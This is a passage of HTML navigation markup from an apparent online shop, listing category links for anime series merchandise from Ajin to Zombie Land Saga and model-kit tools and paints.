<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
